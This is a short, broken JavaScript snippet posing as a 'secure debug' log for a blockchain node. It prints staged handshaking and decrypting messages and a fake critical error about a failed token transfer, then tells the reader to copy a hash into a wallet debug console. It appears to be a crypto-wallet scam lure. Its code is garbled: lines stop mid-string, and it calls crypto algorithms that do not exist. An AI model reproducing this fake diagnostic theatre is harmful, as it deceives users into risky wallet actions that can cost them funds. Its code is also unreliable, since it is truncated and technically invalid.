
// [SECURE_DEBUG] SessionID: 6iap5wfje7

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+no
console.info("Target: Failed to transfer
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-256"},true,["si
gn"]);

  const auth_token = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(1
7)}, _0xBlock, {name:"AES-GCTR",length:25
  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xedfb7c0b inside Failed to transferFrom from users");

  console.error("CRITICAL ERROR: Manual patch required for Failed to transferFrom from user
s");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY